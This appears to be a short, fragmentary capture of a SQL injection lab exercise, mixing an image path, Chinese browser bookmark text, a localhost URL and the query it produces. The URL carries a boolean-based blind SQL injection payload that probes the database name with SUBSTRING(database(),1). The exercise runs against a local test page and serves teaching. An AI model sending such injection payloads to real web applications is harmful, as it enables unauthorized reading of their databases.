 127.0.0.1/sql.php?id=1 and SUBSTRING(database(),1)='ichunqiu'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING(database(),1)='ichunqiu'